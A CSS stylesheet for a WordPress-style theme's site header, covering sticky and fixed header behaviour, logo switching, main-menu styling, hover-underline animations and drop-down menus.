header .header_inner_left {
	position: absolute;
	left: 45px;
	top: 0
}
header .container_inner .header_inner_left {
	position: absolute;
	left: 0;
	top: 0
}
.header_bottom, .header_bottom .container_inner, .header_top, .q_logo, .q_logo a, header .header_top_bottom_holder {
	position: relative
}
.boxed header {
	background-color: transparent!important;
	border: 0!important
}
.boxed .header_inner {
	width: 1150px;
	margin: 0 auto
}
.header_inner_right {
	float: right;
	position: relative;
	z-index: 110
}
.header_top {
	line-height: 33px;
	height: 33px;
	padding: 0;
	font-size: 11px;
	background-color: #393939;
	color: #fff;
	z-index: 101
}
.header_top p {
	line-height: 32px;
	padding: 0 15px
}
.header_top .left {
	float: left
}
.header_top .right {
	float: right
}
.header_top .right .inner #lang_sel {
	float: left;
	padding: 0
}
.header_top .inner #lang_sel>ul {
	list-style: none
}
.header_top .left .inner>div, .header_top .left .inner>div:last-child {
	float: left;
	border-bottom: 0;
	border-top: 0
}
.header_top .right .inner .header-widget {
	float: left
}
header.scrolled:not(.scroll_header_top_area) .header_top {
	border-bottom: 0
}
.header_top .left .header-widget:last-child, .header_top .right .header-widget:last-child {
	margin-right: 0
}
.header_top .header-widget {
	margin-right: 10px
}
.header_top .q_social_icon_holder {
	margin-bottom: 0!important;
	margin-right: 15px!important
}
.header_top .q_social_icon_holder.normal_social.with_link .simple_social, .light:not(.sticky) .header_top .header-widget, .light:not(.sticky) .header_top .header-widget a, .light:not(.sticky) .header_top .header-widget p, .light:not(.sticky) .header_top .header-widget span, .light:not(.sticky) .header_top .header-widget.widget_nav_menu ul.menu>li>a, .light:not(.sticky) .header_top .q_social_icon_holder i.simple_social {
	color: #fff
}
.light:not(.sticky) .header_top #lang_sel>ul>li>a, .light:not(.sticky) .header_top #lang_sel_click>ul>li>a, .light:not(.sticky) .header_top .q_social_icon_holder i.simple_social {
	color: #fff!important
}
.dark:not(.sticky) .header_top .header-widget, .dark:not(.sticky) .header_top .header-widget a, .dark:not(.sticky) .header_top .header-widget p, .dark:not(.sticky) .header_top .header-widget span, .dark:not(.sticky) .header_top .header-widget.widget_nav_menu ul.menu>li>a, .dark:not(.sticky) .header_top .q_social_icon_holder i.simple_social {
	color: #000
}
.dark:not(.sticky) .header_top #lang_sel>ul>li>a, .dark:not(.sticky) .header_top #lang_sel_click>ul>li>a, .dark:not(.sticky) .header_top .q_social_icon_holder i.simple_social {
	color: #000!important
}
.header_bottom {
	padding: 0 45px;
	background-color: #fff;
	-webkit-transition: all .2s ease 0s;
	-moz-transition: all .2s ease 0s;
	-o-transition: all .2s ease 0s;
	transition: all .2s ease 0s
}
.boxed .header_bottom {
	padding: 0 25px
}
.logo_wrapper {
	height: 100px;
	float: left
}
.q_logo {
	top: 50%;
	left: 0
}
.q_logo a {
	display: block;
	visibility: hidden
}
.q_logo img {
	display: block;
	opacity: 1;
	position: absolute;
	top: -50%;
	width: auto!important;
	max-width: none
}
header.sticky .header_fixed_right_area, header.sticky .header_top {
	display: none
}
.no-touch .q_logo img {
	-webkit-transition: opacity .6s ease-in-out;
	-moz-transition: opacity .6s ease-in-out;
	-o-transition: opacity .6s ease-in-out;
	-ms-transition: opacity .6s ease-in-out
}
.q_logo img.dark, .q_logo img.light, .q_logo img.popup, .q_logo img.sticky {
	opacity: 0
}
header.scrolled .q_logo img.normal, header.scrolled.dark .q_logo img.normal, header.scrolled.light .q_logo img.normal {
	opacity: 1
}
header.light .q_logo img.normal, header.scrolled .q_logo img.dark, header.scrolled .q_logo img.light, header.scrolled.dark .q_logo img.dark, header.scrolled.dark .q_logo img.light, header.scrolled.light .q_logo img.dark, header.scrolled.light .q_logo img.light {
	opacity: 0
}
header.light .q_logo img.light {
	opacity: 1
}
header.dark .q_logo img.light, header.dark .q_logo img.normal, header.light .q_logo img.dark {
	opacity: 0
}
header.dark .q_logo img.dark, header.sticky .q_logo img.sticky {
	opacity: 1
}
header.sticky {
	-webkit-transition: all .33s cubic-bezier(.694, .0482, .335, 1);
	-moz-transition: all .33s cubic-bezier(.694, .0482, .335, 1);
	-o-transition: all .33s cubic-bezier(.694, .0482, .335, 1);
	-ms-transition: all .33s cubic-bezier(.694, .0482, .335, 1);
	transition: all .33s cubic-bezier(.694, .0482, .335, 1);
	top: -120px;
	left: 0;
	position: fixed;
	-moz-background-clip: content;
	-webkit-background-clip: content;
	background-clip: content-box
}
header.sticky .header_bottom {
	background-color: #fff!important;
	box-shadow: 0 1px 3px rgba(0,0,0,.11)
}
header.sticky.no_shadow .header_bottom {
	box-shadow: none
}
header.sticky.centered_logo {
	top: -300px
}
header.sticky.sticky_animate {
	top: 0
}
header.sticky .q_logo img.dark, header.sticky .q_logo img.light, header.sticky .q_logo img.normal, header.sticky .q_logo img.popup {
	opacity: 0!important
}
header.sticky .logo_wrapper, header.sticky.centered_logo .logo_wrapper {
	height: 60px!important;
	float: left
}
header.sticky .side_menu_button, header:not(.sticky) .header_menu_bottom .side_menu_button {
	height: 60px
}
header.sticky .drop_down .second {
	margin-top: 0
}
.sticky .header_menu_bottom {
	position: static
}
.right_side_menu_opened .wrapper header.sticky {
	left: -270px
}
@media only screen and (min-width:1000px) {
.admin-bar header.sticky.sticky_animate {
	padding-top: 32px!important
}
.admin-bar header.sticky .qode_search_form {
	top: 32px
}
}
.side_area_over_content .side_menu {
	right: 0;
	width: 30%;
	z-index: 1005;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	-webkit-transition: -webkit-transform .7s cubic-bezier(.23, 1, .32, 1);
	transition: transform .7s cubic-bezier(.23, 1, .32, 1)
}
.side_area_over_content.side_area_uncovered_opened .side_menu {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}
.side_area_over_content .cover {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #000;
	opacity: 0;
	-webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1);
	transition: opacity 1s cubic-bezier(.23, 1, .32, 1);
	z-index: -999;
	display: block
}
.side_area_over_content.side_area_uncovered_opened .cover {
	opacity: .7;
	z-index: 1002
}
.side_area_slide_with_content .side_menu {
	right: -400px;
	width: 400px;
	z-index: 1005;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-transition: right .4s cubic-bezier(.13, .57, .4, .96);
	transition: right .4s cubic-bezier(.13, .57, .4, .96)
}
.side_area_slide_with_content.side_menu_open .side_menu {
	right: 0
}
.side_area_slide_with_content .carousel-inner, .side_area_slide_with_content .wrapper, .side_area_slide_with_content footer.uncover, .side_area_slide_with_content header.fixed, .side_area_slide_with_content header.fixed_hiding, .side_area_slide_with_content.paspartu_enabled .paspartu_bottom, .side_area_slide_with_content.paspartu_enabled .paspartu_top {
	-webkit-transition: left .4s cubic-bezier(.13, .57, .4, .96);
	transition: left .4s cubic-bezier(.13, .57, .4, .96)
}
.side_area_slide_with_content header.sticky {
	-webkit-transition: left .4s cubic-bezier(.13, .57, .4, .96), top .33s cubic-bezier(.694, .0482, .335, 1);
	-moz-transition: left .4s cubic-bezier(.13, .57, .4, .96), top .33s cubic-bezier(.694, .0482, .335, 1);
	transition: left .4s cubic-bezier(.13, .57, .4, .96), top .33s cubic-bezier(.694, .0482, .335, 1)
}
.paspartu_enabled.side_area_slide_with_content.side_menu_open .paspartu_bottom, .paspartu_enabled.side_area_slide_with_content.side_menu_open .paspartu_top, .side_area_slide_with_content.side_menu_open .full_width nav.content_menu.fixed, .side_area_slide_with_content.side_menu_open .wrapper, .side_area_slide_with_content.side_menu_open .wrapper header.fixed, .side_area_slide_with_content.side_menu_open .wrapper header.fixed_hiding, .side_area_slide_with_content.side_menu_open .wrapper header.sticky, .side_area_slide_with_content.side_menu_open footer.uncover {
	left: -400px
}
@media only screen and (min-width:1100px) {
.side_area_slide_with_content.side_menu_open:not(.boxed) .carousel-inner:not(.relative_position) {
	left: -400px!important
}
}
@media only screen and (min-width:1000px) {
.side_area_slide_with_content.side_menu_open:not(.boxed) .carousel-inner:not(.relative_position) {
	left: -400px!important
}
}
header.fixed, header.fixed_hiding {
	width: 100%;
	position: fixed;
	z-index: 110;
	top: 0;
	left: 0
}
@media only screen and (min-width:1000px) {
header.fixed, header.fixed_hiding {
	-webkit-transition: left .13s cubic-bezier(.694, .0482, .335, 1), left .33s cubic-bezier(.694, .0482, .335, 1);
	-moz-transition: left .13s cubic-bezier(.694, .0482, .335, 1), left .33s cubic-bezier(.694, .0482, .335, 1);
	-o-transition: left .13s cubic-bezier(.694, .0482, .335, 1), left .33s cubic-bezier(.694, .0482, .335, 1);
	-ms-transition: left .13s cubic-bezier(.694, .0482, .335, 1), left .33s cubic-bezier(.694, .0482, .335, 1);
	transition: left .13s cubic-bezier(.694, .0482, .335, 1), left .33s cubic-bezier(.694, .0482, .335, 1)
}
.admin-bar header.fixed {
	padding-top: 32px!important
}
.admin-bar header.fixed .qode_search_form {
	top: 32px
}
}
header.fixed.scrolled .header_bottom, header.fixed_hiding.scrolled .header_bottom {
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.11);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.11);
	box-shadow: 0 1px 3px rgba(0,0,0,.11);
	background-color: #fff!important
}
header.fixed.scrolled .header_bottom, header.fixed.scrolled .header_bottom .container_inner, header.fixed_hiding.scrolled .header_bottom, header.fixed_hiding.scrolled .header_bottom .container_inner, header.sticky .header_bottom, header.sticky .header_bottom .container_inner {
	border: 0!important
}
.right_side_menu_opened .wrapper header.fixed, .right_side_menu_opened .wrapper header.fixed_hiding {
	left: -270px
}
@media only screen and (min-width:1100px) {
.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position) {
	left: -270px!important
}
}
header.menu_bottom .header_inner_left {
	left: 0;
	position: relative
}
header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a {
	line-height: 60px
}
header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li:first-child>a {
	padding-left: 0
}
header.menu_bottom:not(.sticky) .drop_down .second {
	top: 100%
}
header.menu_bottom.has_header_fixed_right .mobile_menu_button {
	height: 130px
}
.menu_bottom.sticky .container_inner .header_inner_left {
	position: absolute
}
.menu_bottom .logo_wrapper {
	float: none
}
.menu_bottom .q_logo a {
	display: inline-block
}
.menu_bottom.sticky .logo_wrapper {
	float: left
}
.header_menu_bottom {
	position: relative;
	display: block
}
@media only screen and (min-width:1000px) {
header.centered_logo {
	text-align: center
}
header.centered_logo .header_inner_left {
	float: none;
	position: relative;
	display: block;
	margin: 20px 0 0;
	left: 0
}
header.centered_logo .header_inner_right, header.centered_logo .q_logo a {
	display: inline-block;
	vertical-align: middle
}
header.centered_logo.sticky .header_inner_left {
	margin: 0
}
header.centered_logo .logo_wrapper {
	float: none;
	height: auto!important
}
header.centered_logo .q_logo {
	top: 0
}
header.centered_logo.sticky .q_logo {
	top: 50%
}
header.centered_logo .q_logo img {
	top: 0;
	margin: 0
}
header.centered_logo:not(.sticky) .q_logo img {
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}
header.centered_logo.centered_logo_animate .q_logo img, header:not(.centered_logo) .q_logo img {
	height: 100%
}
header.centered_logo.sticky .q_logo img {
	top: -50%;
	height: 100%!important
}
header.centered_logo .header_inner_right {
	float: none;
	position: relative
}
header.centered_logo .header_right_widget {
	float: left
}
header.centered_logo nav.main_menu, header.centered_logo nav.main_menu.right {
	position: relative;
	display: inline-block;
	left: auto;
	float: none;
	vertical-align: middle
}
header.centered_logo nav.main_menu>ul {
	left: 0
}
header.centered_logo .main_menu_and_widget_holder {
	position: relative;
	display: block;
	border: 1px solid #696969;
	border-left: 0!important;
	border-right: 0!important
}
header.fixed_hiding .holeder_for_hidden_menu {
	overflow: hidden;
	max-height: 180px;
	vertical-align: middle;
	-webkit-transition: max-height .2s cubic-bezier(.23, 1, .32, 1) 0s;
	-moz-transition: max-height .2s cubic-bezier(.23, 1, .32, 1) 0s;
	-o-transition: max-height .2s cubic-bezier(.23, 1, .32, 1) 0s;
	-ms-transition: max-height .2s cubic-bezier(.23, 1, .32, 1) 0s;
	transition: max-height .2s cubic-bezier(.23, 1, .32, 1) 0s
}
header.fixed_hiding.scrolled .holeder_for_hidden_menu {
	max-height: 0
}
header.fixed_hiding .holeder_for_hidden_menu:hover {
	overflow: visible
}
header.fixed_hiding.scrolled:hover .holeder_for_hidden_menu {
	max-height: 180px;
	transition-duration: .5s;
	-webkit-transition-duration: .8s;
	-moz-transition-duration: .8s;
	-ms-transition-duration: .8s;
	-o-transition-duration: .8s
}
header.fixed_hiding.centered_logo .header_inner_left {
	margin: 20px 0;
	display: table;
	width: 100%
}
header.fixed_hiding.centered_logo.fixed_hiding .header_inner_left {
	height: 50px
}
header.fixed_hiding .header-left-from-logo-widget, header.fixed_hiding .header-right-from-logo-widget, header.fixed_hiding .logo_wrapper {
	display: table-cell;
	width: 33.33%;
	vertical-align: middle;
	position: relative
}
header.fixed_hiding .header-left-from-logo-widget-inner, header.fixed_hiding .header-right-from-logo-widget-inner {
	width: 100%
}
header.fixed_hiding .header-left-from-logo-widget {
	text-align: left
}
header.fixed_hiding .header-right-from-logo-widget {
	text-align: right
}
header.fixed_hiding .q_logo, header.fixed_hiding .q_logo a {
	max-height: 124px;
	opacity: 1;
	-webkit-transition: max-height .2s ease-in-out, opacity .2s ease-in-out;
	-moz-transition: max-height .2s ease-in-out, opacity .2s ease-in-out;
	-o-transition: max-height .2s ease-in-out, opacity .2s ease-in-out;
	-ms-transition: max-height .2s ease-in-out, opacity .2s ease-in-out;
	transition: max-height .2s ease-in-out, opacity .2s ease-in-out
}
header.fixed_hiding.scrolled .q_logo, header.fixed_hiding.scrolled .q_logo a {
	-webkit-transition: max-height .2s ease-in-out, opacity .4s ease-in-out;
	-moz-transition: max-height .2s ease-in-out, opacity .4s ease-in-out;
	-o-transition: max-height .2s ease-in-out, opacity .4s ease-in-out;
	-ms-transition: max-height .2s ease-in-out, opacity .4s ease-in-out;
	transition: max-height .2s ease-in-out, opacity .4s ease-in-out;
	max-height: 0!important;
	opacity: 0
}
header.fixed_hiding .q_logo_hidden a {
	height: 50px;
	position: relative;
	display: block;
	opacity: 0;
	max-height: 0;
	-webkit-transition: opacity 0s ease-in-out, max-height 0s ease-in-out;
	-moz-transition: opacity 0s ease-in-out, max-height 0s ease-in-out;
	-o-transition: opacity 0s ease-in-out, max-height 0s ease-in-out;
	-ms-transition: opacity 0s ease-in-out, max-height 0s ease-in-out;
	transition: opacity 0s ease-in-out, max-height 0s ease-in-out
}
header.fixed_hiding.scrolled .q_logo_hidden a {
	max-height: 50px;
	opacity: 1;
	-webkit-transition: opacity .15s ease-in-out .4s, max-height .15s ease-in-out .2s;
	-moz-transition: opacity .15s ease-in-out .4s, max-height .15s ease-in-out .2s;
	-o-transition: opacity .15s ease-in-out .4s, max-height .15s ease-in-out .2s;
	-ms-transition: opacity .15s ease-in-out .4s, max-height .15s ease-in-out .2s;
	transition: opacity .15s ease-in-out .4s, max-height .15s ease-in-out .2s
}
header.fixed_hiding .q_logo img {
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}
header.fixed_hiding .q_logo_hidden a img {
	height: 100%
}
header.stick_with_left_right_menu:not(.sticky) {
	text-align: center
}
header.stick_with_left_right_menu .header_inner_left {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	top: 0;
	margin: 0;
	left: auto;
	z-index: 100
}
header.stick_with_left_right_menu.sticky .header_inner_left {
	display: none
}
header.stick_with_left_right_menu nav.main_menu.left_side {
	text-align: right;
	position: absolute;
	width: 49%;
	top: 0;
	left: 0;
	z-index: 50
}
header.stick_with_left_right_menu nav.main_menu.left_side>ul {
	text-align: left;
	display: inline-block;
	vertical-align: middle
}
header.stick_with_left_right_menu nav.main_menu.right_side {
	position: absolute;
	width: 49%;
	top: 0;
	right: 0;
	left: auto;
	z-index: 50
}
header.stick_with_left_right_menu nav.main_menu.left_side:hover, header.stick_with_left_right_menu nav.main_menu.right_side:hover {
	z-index: 200
}
header.stick_with_left_right_menu.sticky nav.main_menu.right_side>ul>li:first-child:before {
	color: #9e9e9e;
	content: "|";
	font-size: 12px;
	font-weight: 400;
	left: -2px;
	position: relative;
	top: -1px
}
header.stick_with_left_right_menu.sticky nav.main_menu.left_side, header.stick_with_left_right_menu.sticky nav.main_menu.right_side {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
header.stick_with_left_right_menu.sticky nav.main_menu.left_side>ul>li:last-child, header.stick_with_left_right_menu.sticky nav.main_menu.right_side>ul>li:first-child {
	margin: 0!important
}
nav.main_menu.left_side>ul, nav.main_menu.right_side>ul {
	left: auto
}
}
nav.main_menu {
	position: absolute;
	left: 50%;
	z-index: 100;
	text-align: left
}
nav.main_menu.right {
	position: relative;
	left: auto;
	float: right
}
nav.main_menu ul {
	list-style: none;
	margin: 0;
	padding: 0
}
nav.main_menu>ul {
	left: -50%;
	position: relative
}
nav.main_menu.right>ul {
	left: auto
}
nav.main_menu ul li {
	display: inline-block;
	float: left;
	padding: 0;
	margin: 0;
	background-repeat: no-repeat;
	background-position: right
}
nav.main_menu ul li a {
	color: #777;
	font-weight: 400;
	text-decoration: none;
	display: inline-block;
	position: relative;
	line-height: 100px;
	padding: 0;
	margin: 0;
	cursor: pointer
}
.dark.sticky nav.main_menu>ul>li.active>a, .dark.sticky nav.main_menu>ul>li>a, .dark.sticky nav.main_menu>ul>li>a:hover, .light.sticky nav.main_menu>ul>li.active>a, .light.sticky nav.main_menu>ul>li>a, .light.sticky nav.main_menu>ul>li>a:hover, header.sticky .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span, header.sticky .header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener, header.sticky nav.main_menu>ul>li>a {
	line-height: 60px
}
nav.main_menu>ul>li>a {
	position: relative;
	padding: 0 24px;
	color: #696969;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 12px;
	letter-spacing: 2px;
	display: inline-block;
	height: 100%;
	background-color: transparent;
	-webkit-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out;
	transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out
}
nav.main_menu>ul>li:not(:first-child):before {
	content: '|';
	position: relative;
	left: -2px;
	top: -1px;
	color: #696969;
	font-size: 12px;
	font-weight: 400
}
header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a, nav.main_menu>ul>li.active>a {
	color: #e6ae48
}
nav.main_menu>ul>li>a>i.blank {
	display: none
}
nav.main_menu>ul>li.has_sub>a>i.q_menu_arrow {
	display: inline-block;
	margin-left: 6px
}
.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:not(:first-child):before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a {
	color: #fff
}
.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li:not(:first-child):before, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a {
	color: #000
}
.menu-animation-line-through nav.main_menu>ul>li>a .menu-text, .menu-animation-line-through nav.vertical_menu>ul>li>a .menu-text {
	position: relative
}
.menu-animation-line-through nav.main_menu>ul>li>a .menu-text:before, .menu-animation-line-through nav.vertical_menu>ul>li>a .menu-text:before {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	height: 1px;
	width: 0;
	-webkit-transition: width 0s ease-out, background .3s ease-out;
	transition: width 0s ease-out, background .3s ease-out;
	border: none;
	-webkit-backface-visibility: hidden
}
.menu-animation-line-through nav.main_menu>ul>li>a .menu-text:after, .menu-animation-line-through nav.vertical_menu>ul>li>a .menu-text:after {
	content: '';
	display: block;
	position: absolute;
	right: 0;
	top: 50%;
	height: 1px;
	width: 0;
	background: #e6ae48;
	-webkit-transition: width .3s ease-out;
	transition: width .3s ease-out;
	border: none;
	-webkit-backface-visibility: hidden
}
.menu-animation-line-through nav.main_menu>ul>li:hover>a .menu-text:before, .menu-animation-line-through nav.vertical_menu>ul>li:hover>a .menu-text:before {
	width: 100%;
	background: #e6ae48;
	transition: width .3s ease-out
}
.fs-menu-animation-line-through nav.popup_menu>ul>li:hover>a span:after, .menu-animation-line-through nav.main_menu>ul>li:hover>a .menu-text:after, .menu-animation-line-through nav.vertical_menu>ul>li:hover>a .menu-text:after {
	width: 100%;
	background: 0 0;
	transition: all 0s ease-out
}
.menu-animation-line-through .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a .menu-text:before, .menu-animation-line-through .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a .menu-text:after {
	background-color: #fff
}
.menu-animation-line-through .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a .menu-text:before, .menu-animation-line-through .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a .menu-text:after {
	background-color: #000
}
.menu-animation-line-through .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a .menu-text:after, .menu-animation-line-through .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:hover>a .menu-text:after {
	background: 0 0
}
.fs-menu-animation-line-through nav.popup_menu>ul>li>a span {
	position: relative;
	overflow: hidden
}
.fs-menu-animation-line-through nav.popup_menu>ul>li>a span:before {
	content: "";
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	left: -100%;
	top: 50%;
	margin-top: -1px;
	visibility: hidden;
	background: #e6ae48
}
.fs-menu-animation-line-through nav.popup_menu>ul>li:hover>a span:before {
	-webkit-animation: dfdMenuHoverAnim .7s ease-out;
	-moz-animation: dfdMenuHoverAnim .7s ease-out;
	animation: dfdMenuHoverAnim .7s ease-out
}
@-webkit-keyframes dfdMenuHoverAnim {
0%, 100% {
left:-100%;
visibility:hidden
}
10% {
left:-100%;
opacity:1;
visibility:visible
}
65% {
opacity:.3
}
80% {
left:100%;
opacity:.1;
visibility:visible
}
81% {
left:100%;
visibility:hidden
}
}
@-moz-keyframes dfdMenuHoverAnim {
0%, 100% {
left:-100%;
visibility:hidden
}
10% {
left:-100%;
opacity:1;
visibility:visible
}
65% {
opacity:.3
}
80% {
left:100%;
opacity:.1;
visibility:visible
}
81% {
left:100%;
visibility:hidden
}
}
@-o-keyframes dfdMenuHoverAnim {
0%, 100% {
left:-100%;
visibility:hidden
}
10% {
left:-100%;
opacity:1;
visibility:visible
}
65% {
opacity:.3
}
80% {
left:100%;
opacity:.1;
visibility:visible
}
81% {
left:100%;
visibility:hidden
}
}
@keyframes dfdMenuHoverAnim {
0%, 100% {
left:-100%;
visibility:hidden
}
10% {
left:-100%;
opacity:1;
visibility:visible
}
65% {
opacity:.3
}
80% {
left:100%;
opacity:.1;
visibility:visible
}
81% {
left:100%;
visibility:hidden
}
}
.fs-menu-animation-underline nav.popup_menu>ul>li>a span, .menu-animation-underline nav.main_menu>ul>li>a .menu-text, .menu-animation-underline nav.vertical_menu>ul>li>a .menu-text {
	position: relative
}
.fs-menu-animation-underline nav.popup_menu>ul>li>a span:before, .menu-animation-underline nav.main_menu>ul>li>a .menu-text:before, .menu-animation-underline nav.vertical_menu>ul>li>a .menu-text:before {
	content: '';
	display: block;
	width: 0%;
	height: 1px;
	background-color: #e6ae48;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%, 0) translateZ(0);
	transform: translate(-50%, 0) translateZ(0);
	-webkit-transition: width .3s cubic-bezier(.27, .62, .43, 1.01);
	transition: width .3s cubic-bezier(.27, .62, .43, 1.01)
}
.menu-animation-underline nav.main_menu>ul>li>a .menu-text:before {
	bottom: -4px
}
.fs-menu-animation-underline nav.popup_menu>ul>li>a span:before, .menu-animation-underline nav.vertical_menu>ul>li>a .menu-text:before {
	bottom: 0
}
.fs-menu-animation-underline nav.popup_menu>ul>li.active>a span:before, .fs-menu-animation-underline nav.popup_menu>ul>li:hover>a span:before, .menu-animation-underline nav.main_menu>ul>li.active>a .menu-text:before, .menu-animation-underline nav.main_menu>ul>li:hover>a .menu-text:before, .menu-animation-underline nav.vertical_menu>ul>li.active>a .menu-text:before, .menu-animation-underline nav.vertical_menu>ul>li:hover>a .menu-text:before {
	width: 100%
}
.menu-animation-underline .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a .menu-text:before {
	background-color: #fff
}
.menu-animation-underline .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a .menu-text:before {
	background-color: #000
}
.menu-animation-underline-bottom nav.main_menu>ul>li>a {
	-webkit-transition: opacity .3s ease-out, color .3s ease-out, background-color ease-out;
	transition: opacity .3s ease-out, color .3s ease-out, background-color .3s ease-out
}
.menu-animation-underline-bottom nav.main_menu>ul>li>a .menu-text {
	position: relative;
	display: inline-block;
	height: 100%;
	vertical-align: middle
}
.menu-animation-underline-bottom nav.main_menu>ul>li>a .menu-text:before {
	content: "";
	display: block;
	position: absolute;
	bottom: 0;
	height: 4px;
	width: 0;
	background: #e6ae48;
	-webkit-backface-visibility: hidden;
	left: 50%;
	-webkit-transform: translate(-50%, 0) translateZ(0);
	transform: translate(-50%, 0) translateZ(0);
	-webkit-transition: width .3s cubic-bezier(.27, .62, .43, 1.01);
	transition: width .3s cubic-bezier(.27, .62, .43, 1.01)
}
.menu-animation-underline-bottom nav.main_menu>ul>li.active>a .menu-text:before, .menu-animation-underline-bottom nav.main_menu>ul>li:hover>a .menu-text:before {
	width: 100%
}
.menu-animation-underline-bottom .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a .menu-text:before {
	background-color: #fff
}
.menu-animation-underline-bottom .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a .menu-text:before {
	background-color: #000
}
.drop_down ul {
	list-style: none
}
.drop_down ul li {
	position: relative
}
header.transparent.fixed.scrolled .drop_down .second, header.transparent.fixed_hiding.scrolled .drop_down .second {
	top: 100%
}
.drop_down .second {
	left: 0;
	margin: 0;
	top: 100%;
	position: absolute;
	display: block;
	visibility: hidden;
	overflow: hidden;
	opacity: 0;
	z-index: 10;
	border-top: 5px solid #e6ae48;
	-webkit-transition: top .3s ease-in-out;
	-moz-transition: top .3s ease-in-out;
	-ms-transition: top .3s ease-in-out;
	-o-transition: top .3s ease-in-out;
	transition: top .3s ease-in-out
}
header.transparent:not(.sticky) .drop_down .second {
	top: 75%
}
header.transparent.with_border:not(.sticky) .drop_down .second, header.transparent.with_hover_bg_color:not(.sticky) .drop_down .second {
	top: 100%
}
.drop_down li.left_position .second {
	left: 0
}
header.transparent .drop_down .second:not(.right) {
	left: 16px
}
header.transparent.with_hover_bg_color .drop_down .second:not(.right) {
	left: 0
}
.drop_down li.right_position .second {
	left: auto;
	right: 0
}
.drop_down .second.drop_down_start {
	visibility: visible;
	overflow: visible;
	opacity: 1
}
nav.main_menu>ul>li:hover>.second {
	z-index: 20
}
.drop_down .second .inner {
	position: relative;
	padding: 0;
	display: block;
	z-index: 997
}
.drop_down .second .inner>ul, li.narrow .second .inner ul {
	display: inline-block;
	position: relative;
	background-color: #fff
}
li.narrow .second .inner ul {
	padding: 14px 0 22px
}
.drop_down .second .inner ul li {
	display: block;
	padding: 0 15px;
	position: relative;
	float: none;
	height: auto;
	background: 0;
	width: 190px
}
li.narrow .second .inner ul li:last-child {
	border-bottom: none
}
.drop_down .wide.left_position .second ul li, .drop_down .wide.right_position .second ul li {
	width: 180px
}
.drop_down .narrow .second .inner ul li {
	padding: 0;
	width: 235px
}
.drop_down .second .inner ul li a, .drop_down .second .inner ul li h4 {
	display: block;
	color: #a6a6a6;
	height: auto;
	font-size: 12px;
	line-height: 34px;
	font-weight: 500;
	margin: 0 24px;
	padding: 0 4px;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
	border-bottom: 1px solid transparent
}
.drop_down .second .inner>ul>li:last-child>a, .drop_down .second .inner>ul>li>ul>li:last-child>a, .drop_down .second .inner>ul>li>ul>li>ul>li:last-child>a {
	border-bottom: 0
}
.drop_down .second .inner ul li.sub ul li a:hover, .drop_down .second .inner>ul>li>a:hover {
	color: #e6ae48
}
.drop_down .wide .second .inner ul li h4, .drop_down .wide .second .inner ul li.sub a, .drop_down .wide .second ul li a {
	background: 0
}
.drop_down .second i {
	display: none
}
.drop_down .narrow .second .inner ul li ul {
	position: absolute;
	left: 100%;
	top: -19px;
	height: auto;
	display: none;
	overflow: hidden;
	z-index: 10;
	border-top: 5px solid #e6ae48
}
.drop_down .second .inner ul li:hover ul {
	z-index: 20;
	display: block
}
.drop_down .second.right {
	right: 0;
	left: auto
}
.drop_down .second .inner ul.right li ul {
	left: -100%
}
.drop_down .second .inner ul li.sub ul li a, .drop_down .second .inner ul.right li.sub ul li a {
	background: 0 0
}
.drop_down .second .inner .widget {
	padding: 0 28px
}
.drop_down .wide.wide_background .second {
	background-color: #fff
}
.drop_down .wide.wide_background .second .inner ul {
	text-align: left
}
.drop_down .wide.wide_background .second .inner {
	text-align: center
}
